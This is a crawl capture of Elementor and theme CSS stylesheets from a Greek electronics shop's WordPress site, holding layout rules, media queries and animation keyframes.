.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1407 .elementor-element.elementor-element-6d12f4c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation{text-align:left;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item a:not(:hover){color:#FFFFFF;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:not(:hover){color:var( --e-global-color-text );}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item a:hover{color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-accent );}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-accent );}.elementor-1407 .elementor-element.elementor-element-d1638a6:not(.elementor-motion-effects-element-type-background), .elementor-1407 .elementor-element.elementor-element-d1638a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1407 .elementor-element.elementor-element-d1638a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 30px 15px 30px;}.elementor-1407 .elementor-element.elementor-element-d1638a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-container{min-height:80px;}.elementor-1407 .elementor-element.elementor-element-7afe405{border-width:0px 0px 1px 0px;}.elementor-1407 .elementor-element.elementor-element-e0adcfe.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-between;}.elementor-1407 .elementor-element.elementor-element-e0adcfe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1407 .elementor-element.elementor-element-e0adcfe > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}}@media(max-width:767px){.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-container{min-height:80px;}.elementor-1407 .elementor-element.elementor-element-7afe405{padding:0px 15px 0px 15px;}.elementor-1407 .elementor-element.elementor-element-d1638a6{padding:15px 15px 15px 15px;}}@media(min-width:768px){.elementor-1407 .elementor-element.elementor-element-e0adcfe{width:26%;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2{width:47.664%;}.elementor-1407 .elementor-element.elementor-element-f61a5c3{width:26%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1407 .elementor-element.elementor-element-e0adcfe{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1759404913
body_size: 1668
content:
.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-container{max-width:1320px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-a7e1b45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 55px 30px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D3D3D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 10% 0% 0%;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-bd708e8 img{width:307px;height:94px;}.elementor-2040 .elementor-element.elementor-element-bd708e8 > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon{padding-right:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:30px;letter-spacing:0.7px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:left;color:#939393;font-size:14px;font-weight:500;letter-spacing:-0.1px;}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 0% 0% 10%;}.elementor-2040 .elementor-element.elementor-element-c5035e4 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;}.elementor-2040 .elementor-element.elementor-element-c5035e4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 015px 0px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;}.elementor-2040 .elementor-element.elementor-element-713ec6e .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;}.elementor-2040 .elementor-element.elementor-element-713ec6e > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-488b836 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.7px;}.elementor-2040 .elementor-element.elementor-element-488b836 > .elementor-widget-container{padding:20px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:left;}.elementor-2040 .elementor-element.elementor-element-2a06caf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 > .elementor-widget-container{padding:31px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-repeater-item-9186085.elementor-social-icon{background-color:#131313;}.elementor-2040 .elementor-element.elementor-element-15c3149{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:7px;--grid-row-gap:1px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:left;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon{--icon-padding:0.8em;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-1fd4e0e:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-6dd99ba > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-5f5e365{--divider-border-style:solid;--divider-color:#373737;--divider-border-width:1px;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider-separator{width:100%;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-container{min-height:88px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-1040482{text-align:center;color:#7A7979;font-size:14px;}@media(max-width:1024px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:left;}}@media(min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:33.5%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:23.3%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:16%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:27.2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:50%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:50%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:50%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:50%;}}@media(max-width:767px){.elementor-2040 .elementor-element.elementor-element-a7e1b45{padding:70px 15px 55px 15px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:25px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:center;}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4{text-align:center;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e{text-align:center;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836{text-align:center;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:center;}.elementor-2040 .elementor-element.elementor-element-a9b1c95{text-align:center;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:center;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=1.3.0
body_size: 9118
content:
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }

/* ===== Start Customizer Color ===== */
/* ===== End Customizer Color ===== */
.opal-move-up {
  animation-name: opalMoveUp;
  -moz-animation-name: opalMoveUp;
  -webkit-animation-name: opalMoveUp; }

@-webkit-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }

@keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }

.opal-move-down {
  animation-name: opalMoveDown;
  -moz-animation-name: opalMoveDown;
  -webkit-animation-name: opalMoveDown; }

@-webkit-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }

@keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }

.opal-move-left {
  animation-name: opalMoveLeft;
  -moz-animation-name: opalMoveLeft;
  -webkit-animation-name: opalMoveLeft; }

@-webkit-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }

@keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }

.opal-move-right {
  animation-name: opalMoveRight;
  -moz-animation-name: opalMoveRight;
  -webkit-animation-name: opalMoveRight; }

@-webkit-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }

@keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }

.opal-scale-up {
  animation-name: opalScaleUp;
  -moz-animation-name: opalScaleUp;
  -webkit-animation-name: opalScaleUp; }

@-webkit-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6); }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1; } }

@keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6); }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1; } }

.opal-flip {
  animation-name: opalFlip;
  -moz-animation-name: opalFlip;
  -webkit-animation-name: opalFlip; }

@-webkit-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1; } }

@keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1; } }

.opal-helix {
  animation-name: opalHelix;
  -moz-animation-name: opalHelix;
  -webkit-animation-name: opalHelix; }

@-webkit-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

.rotate {
  -webkit-animation: rotate 12s linear infinite;
  animation: rotate 12s linear infinite; }

@-webkit-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1; } }

@keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1; } }

.opal-am-popup {
  -webkit-animation: opalPopup;
          animation: opalPopup;
  -moz-animation-name: opalPopup;
  -webkit-animation-name: opalPopup; }

@-webkit-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px; }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: .8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out; }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1; } }

@keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px; }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: .8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out; }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1; } }

.elementor-brand-item {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  position: relative;
  overflow: hidden; }
  .elementor-brand-item:before {
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background: #ebebeb;
    position: absolute; }
    @media (max-width: 1023px) {
      .elementor-brand-item:before {
        content: none !important; } }
